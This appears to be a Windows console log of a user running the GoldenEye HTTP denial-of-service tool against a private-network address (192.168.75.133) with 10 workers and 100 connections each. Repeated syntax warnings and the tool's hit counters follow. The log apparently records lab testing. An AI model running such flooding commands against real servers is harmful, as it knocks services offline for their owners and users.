 C:\Users\hparm>cd "C:\Users\hparm\Desktop\dos attack\attack 6"

C:\Users\hparm\Desktop\dos attack\attack 6>python goldeneye.py http://192.168.75.133 -w 10 -s 100
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$

GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>

Hitting webserver in mode 'get' with 10 workers running 100 connections each. Hit CTRL+C to cancel.
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
90 GoldenEye strikes hit. (0 Failed)
274 GoldenEye strikes hit. (0 Failed)
468 GoldenEye strikes hit. (0 Failed)
CTRL+C received. Killing all workers
498 GoldenEye strikes hit. (1 Failed)
498 GoldenEye strikes hit. (1 Failed)
498 GoldenEye strikes hit. (1 Failed)
498 GoldenEye strikes hit. (1 Failed)
498 GoldenEye strikes hit. (1 Failed)
Shutting down GoldenEye

C:\Users\hparm\Desktop\dos attack\attack 6>